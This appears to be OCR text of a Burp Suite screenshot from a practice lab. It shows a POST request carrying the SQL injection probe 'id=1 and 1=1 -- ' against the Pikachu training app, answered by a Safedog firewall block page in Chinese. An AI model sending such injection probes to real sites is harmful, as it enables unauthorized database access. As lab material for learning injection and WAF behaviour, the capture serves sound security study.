 Send Cancel < ▼ > ▼ Target:http://192.168.158.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.158.130
10 Connection: close
11 Referer: http://192.168.158.130/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c808; safedog-flow-item=
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and 1=1 -- &submit=%E6%9F%A5%E8%AF%A2
? Search... 没有匹配项
完成
Response
Pretty Raw Hex Render \n
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
其他人怎么说? 安全狗
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
其他人怎么说? 安全狗
INSPECTOR
6,089字节 | 12毫秒